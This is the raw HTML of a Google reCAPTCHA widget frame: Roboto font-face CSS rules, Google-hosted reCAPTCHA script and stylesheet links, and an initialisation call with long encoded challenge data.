  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tP44G_E_z_OJON_-xM6tYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="tP44G_E_z_OJON_-xM6tYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tP44G_E_z_OJON_-xM6tYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlmbCpBwQw5zDgMK0wqZ8VR7Ci15MCsKZw4zCsSzCr13ClMKZfsKnwp4BEMKLOWxbw4ZLHsOLGh16wr3DnXoucGpYw6/DrnYawpw1w58OZFI0QMK/w7Vcw5NyXcKVw6IBOMK3OMKjOA/[base64]/wpvCgsKrw5Jaw5hcw6p4Xl7DvHLDlsK5WcOCw4k6w4DDuV7DtsOGHGE6EMOUO8K/D3LCoMO9JSQPB8ORwoBeNEvDnFl2wr0Ee8KTKmonw6bDq0/[base64]/DpmnCpz3Cv8OLfMOxax3CkcKkwpbCjmItwql5w4AUDcKCwrAkcT3CklsHfhYQa8KvwpDCtQJAeQE0woDCgMKGdsO+wqjCvVrDvW7DrsOvwqYoRhBzw4YXMcKKGsKGw7XDgnMeWsKYwrVOSsOMwoLDoB/DsCrCn3opQ8Oqw60Zw4pDwpxSXEPClMODVGMPP8OGSEAJwqoXNFjClcK2wpEyUcOXwr4TwqnDncKWw6xuw6fCiR/[base64]/Ct8Oxwo5AFMKXwpVLOSx/wpgvw5d4woLDtWJIwrDCtR8nDsO6w43ChMKhQ3nCpsOZHsOpLMKtEicgYlXCh8KUfMKvwqZ2w47Cki0gwoIWw5DCgMKCTUJgUh08wqbDvR/CsUjCi1bChsOJBcKTw7HDhhTDvMKmWxzCihJbw7M5esK8wqjDhcOpJcOgwo3CnsKmOXnCiE/CgRDCp0bDlisFw7Ihf8OZaMKqw7YQeMKxwqDCo8Kbw7g5JH7DncOxOWJJGcOna8OscA7ChXfCsMO8w5g8GkPCsyBmwqY0NcOhKllqwpvChcOlEcKFwoLDhhtTAcKDXXQjd8OuWA7Dq8KXRV/DuMKuwq1lRsKVw57Di8OkICIiZAHDu3wdXsK0cxrChMOnwo3CvsO+KcOyw4VVQsK+eMKgekA+PTjDnCZiwr0mwoPDlsOVIsO3VcO/Z2R6VBDCkTEAwpTCvl/CqH51anUDw6ZNCcKWw6dlcT7DkMOma8K2Z8OSMsOdWyR8MkfDpHzDkcOwSMO1VsOcw5PCkSjDgsKhcCIKNmTCgcK+cykNNmJAOMKTw57DmB/CqWfDiBEywo8twrrDgyHDkAdGY8OXw7TDqwHDkMKdMxXCvxlowpDDosODwpRrwpEyW8OGwqPCicKsPFtMMhHDiiMOwokpwpRALMKAw43DtMKKw5A2w7gifToZRB3CscOvEBXDgcO6fcKqUijCocKww4nDtcKJCMOPwoBYESUOwrfDjMKYW1/Ci8Krw4HCkcOQwrIMdcKmekUhB0YpCsKbacOKWsO6XGXCiSvDn8K/w6gdQHrDkcKaw5nCpAtxCcKewop+w58Ww4ADwpnDjEgUW2bDo0bDlMKbY8K4wrYrwrrDqsOnw4/DisOPDSA3emrClGgzwo7CuB8YKMKmA8Knw5XChMO5wp/Dg8OCwpxoXcKywrfDpsKOAcKmw6gLK8Ogw5zCkcKTcMKrFVLCnxnClcKyw5BIch4mU8KLw4zCosODwrNTwqYNw7kywr1CwooMw419AsK/[base64]/DrhZywprCssOAw7kqwoNUw5vCh8O/[base64]/[base64]/Cjj3DnyBKKcKaGsKEwpPCsVPCmT82dibDiEIGw6FXwqtAw6jCoE3DlcOLNyLDvMOOwqpgPMKYwq3CvkbDv8KQw78lw4FFYcKMDMOwHMKFRcKZEMKicGXCkmbCqMO1w73DiX3CqRI0w74IE3bDtsKww77Dk8OVQGjDuDvDrMKrw6zDg1ZlfcKRwpRzw5rDkH/DscKtwo1Jw6whQz/[base64]/[base64]/[base64]/wobDtcOiQcKgw5UuDMKAPcOywpUFwrMlesKiw6wIwrjCglRyXmA5wrzCsm7DscKbOnTCvMOwwr82wqfCkAzDniYTw6clJsKPwpYPwpc6LlzDlMKBw44twp7DkCPChlJQOlrDjsOEJQpowqUjwrUwRWfDhg/DjsOMw7sEw5HDoV0xw4l5woxlGlXCnsKiwrAZwoEawqBJw5JTw7xGwrIGSiA6w4XCiTrDtcKfwrbCsUo8P8Oww47CgcKMGlFGOSrDlcKVOy3CosOGRsOLw7HCvCVkWMKzwpp6XcOgw51SEsKLTcK1B05FwqrDisObwpLCgEkzwopqwr/[base64]/H1LCimHCrm7DpX7CgMKpd0zDknQZfMOiw54LGcOEXMOBw703w6TDsHXCiDY4w5bCgcO2wo8nU8KrHxY2IMKINlzCuRrDqsOCdwY6LsOZGTIAwrxtRkTDsWo4Bl7Cv8O0wqwkV0DCpU3CoWrDhy8fw4dOw4DDlsKowp7CsMKzw5PDlE/CjcKGI1HCqsKvPMOkwqsHMcOXc8O+w7Z0w4l/[base64]/CpB/DrlYCDMObwoVLQsKiw67Dl8KSwoBDdmUrwrXDt8KVXQ10ewzCkUkyfcKZWcK6C2VAw6rDhQvCpcKoX8OrB8KnGsOWSMKULsOnwqZOwplkOAfDhQQEBXTDjDfDghAPwpA4Ni5jQhYEKCzCgcKSb8OxA8Kfw5LDpy7CpSbDksOhwofDmyxrw4/ChMOFw40BI8KiXsOhwq7DoBPCrxbDggwIf8O0dVXDpSNAGcKow5Qhw7VBfMKvYTw4w63CmSdjPwIFw7jDucKYJjnCl8ORwp3DnsOZw4weDUdiwo/CqcOiw59DfcKGw6DDtMOGEMKIw7DDrsO8wpXDr2kWEsOhwoF9w4cNHsKhwoLDhMKQPTXDgcKXfyPChMKPBQDCh8KSwpbCrXfCpyLCr8ONw59Pw4zCn8KwBzjDizjCk2TDmsOrwonDkhfCqE80w6E2DMOfUcK4w4TDpyTDqjjDjz/DsjNHHB8rwpMbwqPCsRkxWsOXDMKEw5JvTmguw6sfK37Dvz/CpsOOw6jCi8OOwrIGwqopw4xdV8KawpsTwqnCr8Kbw7YgwqjCmcK3fcKkasK8PsK3Fi8/w68fw7tTYMOXwqd5ATbDjsOqY8KIf0zDmMOqwrjDl33CqsKUw7JOwrY2wrZzw5DCuiojfsK8cUJ0NsKww6BsPjoYwpHCpxPCljdhw7PDnm/DkVTCvUN3w5cXwo3DlW93AkDDlDDCvcKVw5U4w51WHcKzw5LDglHDo8O1wqdhw5DCncODw53DhH/Du8Klw6U6esOqbCbCqsOJw4RxZ2Bww7YoTMOuwojCqXzDqsOxw5bCkA3Cn8OWWnrDlEPChBXCnhJJHsKZYMKxesOWTcKZw4A3fcK3U2pcwq96BsKtw6vDoDwEIUF+Sn8gwo7DnMKyw7IsVMK2JDc+dRo6UsKWJklyID9fJQBUwpQcaMObw4Yowq/[base64]/Ct8O8DsKRRDUcWcOww7dpw4FebMO5Z2MswojCvXMwJcKOKEnDsmjDpcKfw5nCin4HTMKEGcKuBDnCmsOXDXnDosKZXUjDksKIHF3ClcKbORvDtxLChwXCvw3CjXnDsAwZwrvCsMOCRMK+w6BgwoVgwprDvsKKDiZPMwIEwoXDgsKkwosbw5PCpz/CmAN2X0zCnMKBAwXDvcKVW3LDn8K7HHfCgAzCqcOqKX/Dih/[base64]/Dj8KzOnjDsWJkT8OYJMKjUQR+woTDrsOnwpXDvipGeMO5w5LCnMKww50Qw7REw7BxwrPDr8KWQMKmGMOMw6cwwqIoHMKtB0Yyw5rCn2YFw5/Cmxk1worDp1LCs3wUw7jCjsO+woBXPx3DvcOJwr4hacOoXMK7w4oQZsOPdkZ+bijDpcOObcKBMcKqLAV3QMK/CMKxanFLNwbDgcOsw6NATsKdSlAwNE10wqbCh8O9UyHDvy3Dtn/DnwrClMKXwqUMHsOGwpnCuhTCk8OWTQzDjlcxejVgT8KJQcK6YRrDqx9Zw7UKDCrDvMK5w4zCjcO7EjAEw5/CrUpNVzLCjsKRwpjCksOvw5nDqMKFw7nDn8ORwr1ySXXDs8K5EXk4T8Okw6Y4w4/[base64]/X8KQR8OzcmY5w5dLw7bDsATDixnCqzZjN8KhwrMpGsOCwql8wrrCnxLCuzwIw5PDhMK4w57CpMOsI8O3woHDjcK5w6ZSYsKpdzYpw5bClsOOwrfCp3YIIzYgGsOrLGHCiMKGbyLDncK/w7TDvcK/[base64]/w73DimvCv8KCXcOQYcOzJE/DqE1TK8KMfMOPWyPDuMOAwpI1CFnDoFw3R8Kcw7TDj8KZBMOuZ8OiKMK7w47CoFPCoCPDsMKxUsKdw4glwq7DpQw/[base64]/w7fCs8KywrnDqcK3w6HDhVzDpsOPwrrCsGDDi8Oiw6HDm8Omw6dAEGTDpMOVw5nClsOPJlUSP0LDqcOCw5o2ecOKVcOew7oWYcO4w5o/wpDCvcO/[base64]/VDnDrXDCkCrDhsK/GjYAw6nCucONVj3CgMK/[base64]/CnMKxJwfDuMKlDcKtCcOeOHHCvsOMw4bDqHIrRCLDj8KMYsOcwpItWTDDq3Rmwp/DvRXCkX/DmMOnRMOuSELDtxbClTDDjcOqw6bCocKQwoDDgGMVwobDt8K9CsOaw45bd8Okb8K4wrwAKMKrwotcfcKcw5/[base64]/DpG3Dl8KGb8